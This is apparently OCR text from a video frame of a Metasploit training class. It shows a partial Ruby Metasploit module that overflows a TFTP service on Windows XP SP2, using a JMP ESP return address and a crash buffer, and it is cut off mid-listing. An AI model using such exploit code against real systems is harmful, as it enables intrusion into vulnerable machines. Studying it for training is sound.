 root@bt: /pentest/exploits/framework3/modules/exploits/windows/priv - Shell No. 2 - Konsole
Session Edit View Bookmarks Settings Help
'Payload' =>
{
'Space' => 350,
'BadChars' => "\x00",
},
'Platform' => 'win',
'Targets' =>
[
#7E429353 FFE4 JMP ESP - USER32.dll
['Windows XP SP2', { 'Ret' => 0x7E429353} ],
],
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(69)
], self)
end
def exploit
connect_udp
print_status("Building Crash")
crash = "\x00\x01"
crash += "\x41" * 256
crash += [target.ret].pack('V')
crash += "\xcc" * 250
crash += "\x00"
--More--(96%)
Shell Shell No. 2 Shell No. 3
root@bt: /pentest/explo
2 17:28
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com